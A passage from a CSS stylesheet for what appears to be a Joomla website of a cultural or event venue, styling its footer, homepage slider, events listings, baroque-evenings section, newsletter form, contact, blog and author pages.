    padding: 0 8vw 5vw 0;
  }
  .footer-columns .footer-2 {
    width: 45%;
  }

  .footer-columns .footer-3 {
    width: 15%;
  }
  .footer-columns .footer-4 {
    width: 40%;
  }
  .footer-copy-inner {
    display: flex;
    justify-content: space-between;
    text-align: left;
  }
  .footer-copy .copyright {
    margin-bottom: 0;
  }
  .footer-copy .copyright br {
    display: inline;
  }
  .copyright-right ul {
    justify-content: flex-start;
  }
  .copyright-right {
    padding-right: 25px;
  }
}
@media (min-width: 880px) {
  .footer-columns .footer-4 {
    display: flex;
    justify-content: space-between;
  }
}
@media (min-width: 1200px) {
  .footer-columns {
    flex-wrap: nowrap;
  }
}

/* --------------------------
--- BACK TO TOP ---
----------------------------- */
#back-to-top {
  display: inline-block;
  width: 45px;
  height: 45px;
  background: #fff;
  border: 1px solid #000;
  cursor: pointer;
  position: fixed;
  bottom: 15px;
  right: 15px;
  z-index: 1000;
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 100%;
}
#back-to-top:after {
  position: absolute;
  top: 50%;
  left: 50%;
  content: "";
  width: 10px;
  height: 10px;
  margin: -2px 0 0 -5px;
  border-right: 3px solid #000;
  border-top: 3px solid #000;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
#back-to-top.reveal {
  filter: alpha(opacity=100);
  opacity: 1;
}
#back-to-top.reachBottom {
  bottom: 15px;
}

/* ----------------
--- PAGINATION ---
------------------- */
.page-item {
  margin-right: 10px;
}
.page-item .page-link {
  color: #000;
  border: 1px solid #eee;
}
.page-item .page-link:hover {
  background-color: #c1a687;
  border-color: #c1a687;
  color: #fff;
}
.page-item:first-child .page-link,
.page-item:last-child .page-link {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.page-item.disabled .page-link {
  background-color: #f5f5f5;
  border-color: #f5f5f5;
}
.page-item.active .page-link {
  background-color: #c1a687;
  border-color: #c1a687;
}
.page-item.disabled .page-link {
  color: #ccc;
}

/* ------------------------------
--- CONTAINER for the content ---
--------------------------------- */
.container-wrapper {
  padding: 0 20px;
}
@media (min-width: 576px) {
  .container-wrapper {
    padding: 0 5vw;
  }
}
@media (min-width: 1920px) {
  .container-wrapper {
    width: 1480px;
    padding: 0;
    margin: 0 auto;
  }
}

/* -------------------------------------------
--- ARTICLE - default.php (default styles) ---
---------------------------------------------- */

/* Page header */
.page-header {
  position: relative;
  /*min-height: 40vh;*/
  /*display: flex;
  align-items: center;*/
}
.page-header .bg-image-container,
.page-header .bg-image-container .img-overlay,
.page-header .bg-image-container .bg-image-cover {
  position: absolute;
  width: 100%;
  height: 100%;
}
.page-header .bg-image-container .bg-image-cover {
  background-size: cover;
  /*background-position: 50% 50%;*/
  background-position: 50% 0;
  background-attachment: fixed;
  background-color: rgb(31, 31, 31);
}
/* On mobile browsers disable attachment fixed */
@media (hover: none) {
  .page-header .bg-image-container .bg-image-cover {
    background-attachment: scroll;
  }
}
.page-header .bg-image-container .img-overlay {
  /* background: rgba(110, 194, 171, 0.4); */
  z-index: 1;
}
.page-header-content {
  position: relative;
  z-index: 1;
  padding: 105px 0 30px;
  color: #fff;
}
.page-header-content.cols-2 .head-2 {
  padding: 0;
}
.page-header-content h1,
.page-header-content h2,
.page-header-content h3,
.page-header-content h4,
.page-header-content h5,
.page-header-content h6 {
  color: #fff;
  margin-bottom: 0;
}
.page-header-content h1 {
  font-size: calc(1rem + 4vw);
  text-transform: uppercase;
}
.page-header-content .image_intro img {
  width: 100%;
}
@media (min-width: 768px) {
  .page-header-content {
    padding: calc(85px + 3vw) 0 3vw;
  }
  .page-header-content.cols-2 {
    display: flex;
    align-items: center;
  }
  .page-header-content.cols-2 .head-1 {
    width: 60%;
  }
  .page-header-content.cols-2 .head-2 {
    width: 40%;
    padding: 0 0 0 2vw;
  }
  .page-header-content.cols-2 .article-text {
    padding-right: 4vw;
  }
}
@media (min-width: 1200px) {
  .page-header-content {
    padding: calc(68px + 6vw) 0 6vw;
  }
  .page-header-content.cols-2 .head-1 {
    width: 60%;
  }
  .page-header-content.cols-2 .head-2 {
    width: 48%;
  }
}

/* Page body */
.page-body {
  position: relative;
  z-index: 2;
}
.com-content-article__body {
  padding: 40px 0;
}
.page-body h2 {
  font-size: calc(1rem + 2vw);
}
@media (min-width: 992px) {
  .com-content-article__body {
    padding: 4vw 0;
  }
}

/* -----------------------------------------
--- CATEGORY - blog.php (default styles) ---
-------------------------------------------- */

/* Page header */

/* Page body */

/* ----------------------------------------------
--- CATEGORY - Category List (default styles) ---
------------------------------------------------- */

/* Page header */

/* Page body */
.com-content-category.category-list {
  padding: 20px 15px;
}
@media (min-width: 768px) {
  .com-content-category.category-list {
    padding: 4vw 20px;
  }
}
@media (min-width: 1200px) {
  .com-content-category.category-list {
    padding: 4vw 50px;
  }
}
@media (min-width: 1600px) {
  .com-content-category.category-list {
    padding: 4vw 12vw;
  }
}

/* -----------------------
--- HOMEPAGE (Article) ---
-------------------------- */

/* Home Section intro */
.home-section-intro {
  position: relative;
  overflow: hidden;
}

.spin-lines {
  position: absolute;
  top: -50%;
  right: -60%;
  z-index: 4;
  display: block;
  width: 100%;
}
.spin-lines2 {
  position: absolute;
  top: 9%;
  left: -80%;
  z-index: -4;
  display: block;
  width: 130%;
  height: 100%;
  filter: grayscale(100%) brightness(70%) opacity(0.1);
}
.spin-lines-about {
  position: absolute;
  top: -100%;
  right: -60%;
  display: block;
  width: 100%;
  z-index: 1;
}
.spin-lines-event {
  position: absolute;
  top: -20%;
  right: -55%;
  display: block;
  width: 100%;
  z-index: 1;
}
.spin-lines_gallery_video {
  position: absolute;
  top: -80%;
  right: -60%;
  z-index: 4;
  display: block;
  width: 100%;
}
@media (max-width: 991px) {
  .spin-lines-event {
    position: absolute;
    top: -20%;
    right: -55%;
    display: block;
    width: 100%;
    z-index: 1;
  }
}
@media (max-width: 650px) {
  .spin-lines {
    top: -45%;
    right: -80%;
    width: 130%;
  }
  .spin-lines2 {
    top: 15%;
    left: -90%;
    width: 160%;
  }
  .spin-lines-event {
    position: absolute;
    top: -10%;
    right: -55%;
    display: block;
    width: 120%;
    z-index: 1;
  }
  .spin-lines-about {
    position: absolute;
    top: -20%;
    right: -60%;
    display: block;
    width: 100%;
    z-index: 1;
  }
  .spin-lines_gallery_video {
    top: -50%;
    right: -60%;
    width: 120%;
  }
}
@media (max-width: 450px) {
  .spin-lines {
    top: -25%;
    right: -70%;
    width: 130%;
  }
}

@-webkit-keyframes rotating /* Safari and Chrome */ {
  from {
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes rotating {
  from {
    -ms-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.rotating {
  -webkit-animation: rotating 30s linear infinite;
  -moz-animation: rotating 30s linear infinite;
  -ms-animation: rotating 30s linear infinite;
  -o-animation: rotating 30s linear infinite;
  animation: rotating 30s linear infinite;
}

/* #1a: Home intro-slider-widget = default has slide-content */
.home-intro-slider {
  position: relative;
}
.intro-slider-widget {
  background: rgb(27, 63, 122);
  color: #fff;
}
.intro-slider-widget .slide-item {
  position: relative;
}
.intro-slider-widget .slide-image-container {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.intro-slider-widget .slide-image-overlay {
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: transparent;
}
.intro-slider-widget .slide-image {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-size: cover;
  background-position: 50% 50%;
}
.intro-slider-widget .slide-content-inner {
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  min-height: 400px;
}
.intro-slider-widget .slide-content {
  position: relative;
  z-index: 1;
  /*padding-bottom: 60px;*/
}
.intro-slider-widget .slide-text h2 {
  font-weight: 800;
  color: #fff;
}
.intro-slider-widget .slide-text h2 + p {
  margin-bottom: 0;
}
.main-content .intro-slider-widget .slick-dots {
  position: absolute;
  bottom: 0;
  left: 50%;
  z-index: 2;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  display: flex;
  list-style: none;
  margin: 0 0 25px;
  padding: 0;
}
.main-content .intro-slider-widget .slick-dots li {
  padding: 0;
  margin: 0;
}
.main-content .intro-slider-widget .slick-dots li:before {
  display: none;
}
.main-content .intro-slider-widget .slick-dots li button {
  display: block;
  width: 60px;
  height: 60px;
  background: transparent;
  font-size: 0;
  line-height: 0;
  border: 0 none;
  margin: 0 5px;
  padding: 0;
}
.main-content .intro-slider-widget .slick-dots li button:after {
  content: "";
  display: block;
  width: 60px;
  height: 10px;
  background: #fff;
}
.main-content .intro-slider-widget .slick-dots li.slick-active button:after {
  background: #ebd3af;
}
@media (min-width: 480px) {
  .intro-slider-widget .slide-text h2 {
    font-size: calc(1rem + 3vw);
  }
}
@media (min-width: 768px) {
  .intro-slider-widget .slide-content-inner {
    justify-content: flex-start;
    text-align: left;
  }
  .intro-slider-widget .slide-item.Right .slide-content-inner {
    justify-content: flex-end;
    text-align: right;
  }
  .intro-slider-widget .slide-item.Center .slide-content-inner {
    justify-content: center;
    text-align: center;
  }
  .main-content .intro-slider-widget .slick-dots {
    margin: 0 0 27px;
  }
  .main-content .intro-slider-widget .slick-dots li button:after {
    height: 5px;
  }
}
@media (min-width: 992px) {
  .intro-slider-widget .slide-content-inner {
    min-height: 500px;
  }
}
@media (min-width: 1200px) {
  .intro-slider-widget .slide-content-inner {
    min-height: 600px;
    height: 92vh;
  }
}

/* #1b: Home intro-slider-widget = s fixnim Intro Slider Textom */
.has-intro-slider-text .intro-slider-widget {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #000;
  background: none;
  color: #fff;
}
.has-intro-slider-text .intro-slider-widget * {
  height: 100%;
}
.has-intro-slider-text .intro-slider-widget .slick-dots {
  height: auto;
}

/* #1b: Home intro-slider-widget = Intro Slider Text */
.intro-slider-text {
  position: relative;
  display: flex;
  flex-direction: column;
  justify-content: center;
  min-height: 400px;
  padding-top: 55px;
  padding-bottom: 60px;
  z-index: 999;
}
.intro-slider-text .columns {
  display: flex;
  flex-direction: column;
  align-items: start;
  gap: 25px;
}
.intro-slider-text .intro-slider-text-content {
  width: 65%;
  color: #fff;
}
.intro-slider-text .featured-event {
  width: 35%;
  z-index: 10;
}
.intro-slider-text-content h1 {
  font-size: calc(1.5rem + 2vw);
  line-height: 1;
  font-weight: 800;
  color: #fff;
  text-transform: uppercase;
  margin: 0;
}
.intro-slider-text-content h1 + p {
  margin-bottom: 0;
}
.mod--featured-event {
  border-radius: 15px;
  overflow: hidden;
}
.mod--featured-event a {
  display: block;
  padding: 2vw;
  background: #fff;
}
.mod--featured-event a:hover {
  background: #ebd3af;
}
.mod--featured-event .mod-articles-category-date {
  font-weight: normal;
  color: #000;
}
.mod--featured-event .mod-articles-category-title {
  font-size: calc(1rem + 1vw);
  font-weight: 800;
  color: #000;
  text-transform: uppercase;
}
.mod--link-to-shop {
  border-radius: 15px;
  overflow: hidden;
}
.mod--link-to-shop p {
  margin: 0;
}
.mod--link-to-shop a {
  display: block;
  padding: 2vw;
  background: #fff;
  font-size: calc(1rem + 1vw);
  font-weight: 800;
  color: #000;
  text-transform: uppercase;
}
.mod--link-to-shop a:hover {
  background: #ebd3af;
}
.mod--link-to-shop a .line-1 {
  display: block;
  font-size: 1rem;
  font-weight: normal;
  color: #000;
}
.mod--link-to-shop a br {
  display: none;
}
@media (min-width: 768px) {
  .intro-slider-text-content h1 {
    font-size: calc(1rem + 3vw);
  }
  .intro-slider-text .featured-event {
    width: 35%;
    z-index: 10;
  }
}
@media (min-width: 992px) {
  .intro-slider-text {
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    padding-top: 72px;
    min-height: 500px;
    padding-bottom: 60px;
  }
  .intro-slider-text .columns {
    display: flex;
    flex-direction: row;
    align-items: flex-end;
  }
  .intro-slider-text-content h1 {
    font-size: calc(1rem + 4vw);
  }
}
@media (min-width: 1200px) {
  .intro-slider-text {
    padding-top: 82px;
    min-height: 600px;
    height: 100vh;
  }
}
@media (max-width: 991px) {
  .home-intro-slider {
    min-height: 90vh;
    height: 100%;
  }
  .intro-slider-text {
    min-height: 90vh;
    height: 100%;
  }
  .intro-slider-text-content h1 {
    font-size: 62px;
  }
  .intro-slider-text .featured-event {
    position: absolute;
    bottom: 0;
    left: 0;
    background: #000;
    padding: 5vw 3vw 5vh;
    width: 100%;
  }
  .intro-slider-text .intro-slider-text-content {
    width: 100%;
  }
  .intro-slider-text {
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: center;
    height: 100%;
    padding: 0 0 50px;
  }
  .intro-slider-text .columns {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
  }
  .mod--featured-event a {
    display: block;
    width: 100%;
    background: #000;
  }
  .mod--featured-event a:hover {
    background: #000;
  }
  .mod--featured-event .mod-articles-category-date {
    font-weight: normal;
    color: #fff;
  }
  .mod--featured-event .mod-articles-category-title {
    font-size: 32px;
    font-weight: 800;
    color: #fff;
    text-transform: uppercase;
  }
}
@media (max-width: 460px) {
  .intro-slider-text-content h1 {
    font-size: 48px;
  }
}

/* #2: Home intro static - Intro Text s pozadinskom slikom */
.home-intro-static {
  position: relative;
  background: #000;
  padding-top: 55px;
  height: 400px;
}
.intro-static-container {
  display: flex;
  flex-direction: column;
  justify-content: center;
  height: 100%;
}
.home-intro-static .intro-background-image {
  opacity: 0.5;
}
.home-intro-static .intro-background-image,
.home-intro-static .intro-background-image .bg-image-cover {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-size: cover;
}
.home-intro-static .intro-text {
  position: relative;
  z-index: 1;
  color: #fff;
}
.home-intro-static .intro-text h1 {
  font-size: calc(1rem + 8vw);
  line-height: 1;
  color: #fff;
}
@media (min-width: 768px) {
  .home-intro-static .intro-text h1 {
    font-size: calc(1rem + 6vw);
  }
}
@media (min-width: 992px) {
  .home-intro-static {
    padding-top: 72px;
    min-height: 500px;
  }
  .home-intro-static .intro-text h1 {
    font-size: calc(1rem + 4vw);
  }
}
@media (min-width: 1200px) {
  .home-intro-static {
    padding-top: 82px;
    min-height: 600px;
    height: 92vh;
  }
}

/* Home - item text: samo za ispis glavnog teksta clanka */
.home-item-text {
  padding: 40px 0;
}
@media (min-width: 576px) {
  .home-item-text {
    padding: 3vw 0;
  }
}

/* home module Events announcements */
.mod--home-events {
  padding: 50px 0 100px;
}
.mod--home-events .mod-header {
  position: relative;
  padding: 2vw 0;
  margin: 2vw 0 1vw;
}
/* .mod--home-events .mod-header:before {
  content: "";
  display: block;
  background: #ebd3af;
  width: 3vw;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
} */
.mod--home-events .mod-header h3 {
  margin-bottom: 0;
  text-transform: uppercase;
  font-size: 48px;
}
@media (max-width: 991px) {
  .mod--home-events .mod-header h3 {
    font-size: calc(1.2rem + 1.5vw);
  }
}
.mod--home-events .mod-body {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  gap: 2vw;
  grid-auto-flow: dense;
  text-align: left;
}
.mod--home-events .mod-body .item-link {
  display: block;
  position: relative;
  padding: 3vw 5vw 6vw 3vw;
  background: #e4e4e4;
  border-radius: 15px;
}
.blog-items .item-content {
  background: #e4e4e4;
  border-radius: 15px;
  height: auto;
}
.blog-items .item-content .article-title a {
  display: block;
  position: relative;
  padding: 4vw 5vw 6vw 3vw;
  min-height: 14rem;
}
.blog-items .item-content .title-date-box {
  position: relative;
}
.blog-items .item-content .event-time {
  position: absolute;
  top: 2vw;
  left: 3vw;
}
.blog-items .item-content .event-time .b-link {
  color: #000;
  font-weight: 400;
}
.mod--home-events .mod-body .item-link:hover,
.blog-items .item-content:hover,
.tag-category .list-group-item a:hover {
  background: #cccccc;
  transition: all 0.4s ease;
}
.mod--home-events .mod-body .item-arrow,
.blog-items .item-content .item-arrow,
.list-group-item .tag-item .item-arrow {
  position: absolute;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 26px;
  color: #fff;
  background-color: #c1a687;
  border-radius: 100%;
  overflow: hidden;
  right: 5%;
  bottom: 10%;
  width: 70px;
  height: 70px;
  z-index: 10;
}
.mod--home-events .mod-body .item-arrow:hover {
  background-color: rgba(165, 123, 93, 0.8);
  box-shadow: 0 3px 3px rgba(255, 255, 255, 0.15);
  transition: all 0.4s ease;
}
@media (max-width: 991px) {
  .mod--home-events .mod-body .item-arrow {
    width: 40px;
    height: 40px;
    font-size: 18px;
  }
  .mod--home-events .newsflash-date {
    font-size: 12px;
  }
  .blog-items .item-content .article-title a {
    padding: 8vw 5vw 6vw 3vw;
    min-height: 10rem;
  }
  .blog-items .item-content .event-time {
    font-size: calc(0.5rem + 0.6vw);
    top: 4vw;
    left: 3vw;
  }
  .blog-items .item-content .item-arrow,
  .list-group-item .tag-item .item-arrow {
    width: 60px;
    height: 60px;
  }
}
.mod--home-events .newsflash-image {
  border-radius: 15px;
  overflow: hidden;
  margin-bottom: 20px;
}
.newsflash-image .img-container {
  padding-bottom: 139%;
  background-size: cover;
}
.mod--home-events .newsflash-date {
  color: #333;
  font-weight: 400;
  margin-bottom: 12px;
}
.mod--home-events .newsflash-title {
  font-size: calc(0.8rem + 1vw);
  font-weight: 800;
}
.mod--home-events .newsflash-title a {
  color: #000;
  font-size: 24px;
}
.mod--home-events .newsflash-title a:hover {
  color: #ebd3af;
}

/* home-section-2 */
.home .section-mod-other-events {
  position: relative;
  padding: 100px 0;
}
.home .mod-other-events .mod-tagspopular ul {
  counter-reset: list-number;
}
.home .mod-other-events .mod-tagspopular ul li a {
  padding: 20px 40px 20px 30%;
  font-size: 26px;
  font-weight: 800;
  color: #000;
  border: none;
}
.mod-other-events .mod-tagspopular ul li {
  position: relative;
}
.home .mod-other-events .mod-tagspopular ul li:before {
  content: counter(list-number, decimal-leading-zero) !important;
  counter-increment: list-number;
  position: absolute;
  left: 8%;
  bottom: 50%;
  translate: 0 50%;
  font-size: 26px;
  font-weight: 800;
  display: flex;
  align-items: center;
  justify-content: center;
}

.home .mod-other-events ul {
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.home .mod-other-events h3 {
  text-transform: uppercase;
  font-size: 14px;
  margin-left: 55px;
  margin-bottom: 50px;
}
@media (max-width: 991px) {
  .home .mod-other-events .mod-tagspopular ul li a {
    font-size: calc(0.7rem + 0.9vw);
  }
  .mod-other-events .mod-tagspopular ul li a {
    font-size: calc(0.8rem + 1vw);
  }
  .mod-other-events .mod-tagspopular ul li:before {
    font-size: 20px;
  }
  .home .mod-other-events .mod-tagspopular ul li:before {
    font-size: 22px;
  }
}
/* baroque evenings section */
.home .section-baroque-evenings {
  padding: 100px 0;
  color: #fff;
}
.home .baroque-bgd {
  position: relative;
  background-position: 50% 50%;
  background-size: cover;
  padding-bottom: 45%;
  border-radius: 15px;
}
.home .baroque-text-box {
  position: absolute;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  top: 50%;
  translate: 0 -50%;
  width: 50%;
}
.home .baroque-text-box h2 {
  color: #fff;
  font-size: calc(1rem + 3vw);
  margin-bottom: 40px;
}
.home .baroque-text-box p {
  font-size: calc(0.5rem + 0.8vw);
  color: #fff;
}
.home .baroque-btn {
  position: absolute;
  align-items: center;
  display: flex;
  gap: 20px;
  bottom: 10%;
  right: 5%;
  font-size: calc(0.7rem + 0.8vw);
  font-weight: 800;
  color: #fff;
}
.baroq-arrow {
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 26px;
  color: #fff;
  background-color: #c1a687;
  border-radius: 100%;
  overflow: hidden;
  width: 70px;
  height: 70px;
  z-index: 4;
}
@media (max-width: 991px) {
  .home .baroque-bgd {
    padding-bottom: 65%;
  }
}
@media (max-width: 650px) {
  .home .baroque-bgd {
    padding-bottom: 90%;
  }
  .home .baroque-text-box p {
    font-size: 16px;
  }
}
@media (min-width: 1200px) {
  .home .baroque-bgd {
    position: relative;
    background-position: 50% 50%;
    background-size: cover;
    padding: 0 5vw;
    padding-bottom: 45%;
    border-radius: 15px;
  }
}
/* newsletter form */
.section-newsletter {
  padding: 100px 0;
  position: relative;
}
.newsletter-bgd {
  background-color: #000;
  border-radius: 15px;
  color: #fff;
  padding: 8vw 5vw;
}
#newsletterForm {
  position: relative;
  width: 60%;
}
#newsletterForm .rsform-submit-button.btn.btn-primary {
  display: block;
  position: absolute;
  right: 10%;
  bottom: 10%;
  padding: 0;
  border: none;
  background-color: transparent;
}
#newsletterForm .rsform-block-newsletter-text h2 {
  font-size: calc(1rem + 3vw);
  color: #fff;
}
#newsletterForm .formControlLabel {
  display: none;
}
#newsletterForm .form-control {
  background: transparent;
  font-size: calc(1rem + 1.5vw);
  color: #fff;
  border: none;
  border-bottom: 1px solid #fff;
}
#newsletterForm .form-control::placeholder {
  color: #fff;
}
@media (max-width: 991px) {
  #newsletterForm {
    width: 80%;
  }
}
@media (max-width: 650px) {
  .home .section-mod-other-events {
    padding: 0;
  }
  .mod--home-events .newsflash-title {
    font-size: calc(0.6rem + 0.8vw);
    margin-bottom: 40px;
  }
  .home .baroque-btn {
    display: flex;
    flex-direction: column;
    gap: 10px;
    bottom: 10%;
    right: 5%;
  }
  #newsletterForm {
    width: 100%;
  }
  .newsletter-bgd {
    padding: 10vw 5vw;
  }
  #newsletterForm .rsform-submit-button.btn.btn-primary {
    display: block;
    position: relative;
    right: 0;
    bottom: 0;
  }
}
@media (max-width: 500px) {
  .home .baroque-bgd {
    padding-bottom: 105%;
  }
  .home .baroque-text-box p {
    font-size: 12px;
  }
  #newsletterForm .rsform-block-newsletter-text p {
    font-size: 14px;
  }
}
/* end Homepage */

/* ---------------------------
--- CUSTOM PAGES (Article) ---
------------------------------*/

/* Page - O nama */
.about-us .page-header {
  position: relative;
  overflow: hidden;
}
.about-us .spin-lines3 {
  z-index: 2;
}
.about-us .page-header-content h1 {
  text-transform: uppercase;
  font-size: calc(2rem + 4vw);
}
.about-us .page-header .bg-image-container .bg-image-cover {
  background-color: rgb(31, 31, 31);
}
.about-us .head-1 {
  display: flex;
  flex-direction: column;
  gap: 40px;
}
.about-us .section-img {
  position: relative;
  background-color: rgb(31, 31, 31);
}
.about-us .section-img2 {
  position: relative;
  background: linear-gradient(rgb(31, 31, 31) 50%, #fff 50%);
}
.about-us .about-bgd1 {
  background-position: 50% 50%;
  background-size: cover;
  padding-bottom: 77%;
  border-radius: 15px;
}
.about-us .section-about-text {
  position: relative;
  padding: 100px 0 150px;
  background-color: rgb(31, 31, 31);
  color: #fff;
}
.about-us .section-about-text h2,
.about-us .section-about-text h3,
.about-us .section-about-text h4 {
  color: #fff;
}
.about-us .section-about-text h3 {
  font-size: calc(1rem + 1.2vw);
}

.item-about {
  position: static;
}
@media (min-width: 767px) {
  .about-us .page-header {
    position: relative;
    overflow: hidden;
  }
  .about-us .article-text {
    width: 60%;
  }
  .about-us .text-flex {
    display: flex;
    align-items: center;
    gap: 60px;
  }
  .about-us .about-text-right {
    width: 55%;
  }
  .about-us .about-text-left {
    width: 45%;
  }
  .about-us .about-bgd1 {
    background-position: 50% 50%;
    background-size: cover;
    padding-bottom: 47%;
    border-radius: 15px;
  }
}

/* Page - Contact Us */
.contact-page .page-header-content h1 {
  font-size: calc(2rem + 4vw);
  text-transform: uppercase;
}
.contact-page .page-header .bg-image-container .bg-image-cover {
  background-color: rgb(31, 31, 31);
}
.contact-page .head-1 {
  display: flex;
  flex-direction: column;
  gap: 40px;
}
.item-contact .contact-section-1 {
  padding: 40px 0;
}
.item .contact-text a {
  color: #000;
}
.item .contact-text a:hover {
  color: #ebd3af;
}
#map {
  height: 500px;
}
.rsform-block-gdpr-consent .form-check-label {
  font-size: 14px;
}
@media (min-width: 576px) {
  .contact-page .page-header {
    height: 80vh;
  }
  .item-contact .contact-section-1 {
    display: flex;
    margin-left: -20px;
    margin-right: -20px;
  }
  .item-contact .contact-section-1 .item {
    width: 50%;
    padding: 0 20px;
  }
  .contact-page .article-text {
    width: 50%;
  }
}
@media (min-width: 992px) {
  .item-contact .contact-section-1 {
    padding: 4vw 0;
    margin-left: -3vw;
    margin-right: -3vw;
  }
  .item-contact .contact-section-1 .item {
    padding: 0 3vw;
  }
}

/* Page - Blog Article */
/* .item-blog */
.article-sidebar h3 {
  margin-bottom: 15px;
}
.article-sidebar .moduletable {
  margin-bottom: 40px;
}
.article-content .article-date {
  display: inline-block;
  font-size: 14px;
  font-weight: bold;
  margin-bottom: 10px;
  background: #ebd3af;
  color: #fff;
  padding: 6px 10px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.article-header h1 {
  margin-bottom: 30px;
}
.article-body {
  line-height: 1.4;
}
.article-body .com-content-article__body h1,
.article-body .com-content-article__body h2,
.article-body .com-content-article__body h3,
.article-body .com-content-article__body h4,
.article-body .com-content-article__body h5,
.article-body .com-content-article__body h6 {
  margin-bottom: 20px;
}
.article-body .com-content-article__body * + h1,
.article-body .com-content-article__body * + h2,
.article-body .com-content-article__body * + h3,
.article-body .com-content-article__body * + h4,
.article-body .com-content-article__body * + h5,
.article-body .com-content-article__body * + h6 {
  margin-top: 30px;
}
.article-body figure {
  margin-bottom: 30px;
}
.article-body figure img {
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.author-block {
  background: #eee;
  padding: 20px 20px 5px;
  margin: 30px 0;
}
.author-block .written-by {
  margin-bottom: 15px;
}
.author-block .biography .avatar {
  margin-bottom: 15px;
}
.author-block .biography .avatar img {
  width: 80px;
}
.author-block .biography .short-bio {
  color: #666;
}
.article-content .article-tags {
  margin-bottom: 30px;
}
@media (min-width: 576px) {
  .article-sides {
    display: flex;
    margin-left: -10px;
    margin-right: -10px;
  }
  .article-sides .article-side-1,
  .article-sides .article-side-2 {
    padding: 0 10px;
  }
  .article-sides .article-side-2 {
    width: calc(100% - 120px);
  }
  .article-content .article-date {
    width: 100px;
    text-align: center;
    padding: 10px 15px 16px;
    margin-bottom: 30px;
  }
  .article-content .article-date .day {
    display: block;
    font-size: 32px;
  }
  .article-content .article-date .month {
    display: block;
    font-size: 16px;
    font-weight: 500;
  }
  .author-block .biography .avatar {
    float: left;
    padding-right: 20px;
    margin-bottom: 0;
  }
  .author-block .biography .short-bio {
    margin-left: 100px;
  }
}
@media (min-width: 992px) {
  .article-container {
    display: flex;
    margin-left: -2vw;
    margin-right: -2vw;
  }
  .article-container .article-content {
    width: 65%;
    padding: 0 2vw;
  }
  .article-container .article-sidebar {
    width: 35%;
    padding: 0 2vw;
  }
  .com_tags .article-container .article-content {
    width: 100%;
  }
  .com_tags .article-container .article-sidebar {
    display: none;
  }
}

/* Page - Author */
.page-layout-author {
  padding: 20px 0 30px;
}
.page-layout-author .author-info {
  background: #f1f1f1;
  padding: 20px;
}
@media (max-width: 575px) {
  .page-layout-author .author-columns .author-col-1,
  .page-layout-author .author-columns .author-col-2 {
    margin-bottom: 25px;
  }
  .page-layout-author .author-info {
    overflow: hidden;
  }
  .page-layout-author .author-info .author-image {
    float: left;
    margin-right: 15px;
  }
}
@media (min-width: 576px) {
  .page-layout-author .author-columns {
    display: flex;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px;
  }
  .page-layout-author .author-columns > div {
    padding: 0 15px;
  }
  .page-layout-author .author-columns .author-col-1 {
    width: 200px;
  }
  .page-layout-author .author-columns .author-col-2 {
    width: calc(100% - 200px);
  }
  .page-layout-author .author-columns .author-col-3 {
    width: 100%;
    border-left: 1px solid #eeeeee;
  }
  .page-layout-author .author-info {
    text-align: center;
  }
  .page-layout-author .author-info .author-image {
    margin-bottom: 10px;
  }
  .page-layout-author .author-info .author-image img {
    width: 100%;
  }
}
@media (min-width: 768px) {
  .page-layout-author {
    padding: 3vw 0;
  }
}
@media (min-width: 1200px) {
  .page-layout-author .author-columns {
    flex-wrap: nowrap;
    margin-left: -30px;
    margin-right: -30px;
  }
  .page-layout-author .author-columns > div {
    padding: 0 30px;
  }
  .page-layout-author .author-columns .author-col-1 {
    width: 20%;
  }
  .page-layout-author .author-columns .author-col-2 {
    width: 55%;
  }
  .page-layout-author .author-columns .author-col-3 {
    width: 25%;
  }
}
@media (min-width: 1600px) {
  .page-layout-author .author-columns .author-col-1 {
    width: 15%;
  }
  .page-layout-author .author-columns .author-col-2 {
    width: 60%;
  }
  .page-layout-author .author-columns .author-col-3 {
    width: 25%;
  }
}

/* ---------------------------------
--- CUSTOM PAGES (Category Blog) ---
------------------------------------*/

/* Page Category - INDEX (default category articles list different from Blog) */
.page-category-index .page-header {
  background: rgba(27, 63, 122, 0.66);
  margin-bottom: 20px;
}
.page-category-index .page-header-inner {
  padding: 30px 0 20px;
}
.page-category-index .page-header * {
  color: #fff;
  margin-bottom: 0;
}
.page-category-index .page-header .category-desc {
  padding-top: 25px;
}
.page-category-index .page-body {
  margin-bottom: 20px;
